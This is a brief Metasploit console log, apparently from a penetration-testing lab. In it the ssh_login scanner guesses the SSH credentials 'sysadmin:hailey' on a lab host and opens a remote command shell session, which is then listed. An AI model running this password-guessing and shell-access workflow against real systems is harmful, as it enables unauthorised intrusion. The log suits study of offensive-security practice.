 msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.30.120.3:22 - Success: 'sysadmin:hailey' ''
[*] Command shell session 1 opened (192.30.120.2:34395 -> 192.30.120.3:22) at 2021-11-14 00:25:34 +0000
ls
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > session
[-] Unknown command: session.
msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type           Information                            Connection
--  ----  ----           -----------                            ----------
1         shell unknown  SSH sysadmin:hailey (192.30.120.3:22)  192.30.120.2:34395 -> 192.30.120.3:22 (192.30.120.3)
msf5 auxiliary(scanner/ssh/ssh_login) >